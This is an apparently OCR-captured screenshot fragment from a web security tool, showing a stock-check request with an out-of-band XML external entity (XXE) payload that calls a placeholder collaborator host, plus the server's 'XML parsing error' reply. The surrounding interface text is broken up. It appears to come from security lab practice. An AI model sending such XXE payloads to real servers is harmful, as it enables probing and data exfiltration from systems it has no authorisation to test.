 18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE stockCheck [<!ENTITY % xxe SYSTEM
"http://BURP-COLLABORATOR-SUBDOMAIN"> %xxe; ]>
22 <stockCheck>
<productId>
2
</productId>
<storeId>
1
Request cookies
Request header
Response heade
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 19
5
6 "XML parsing error"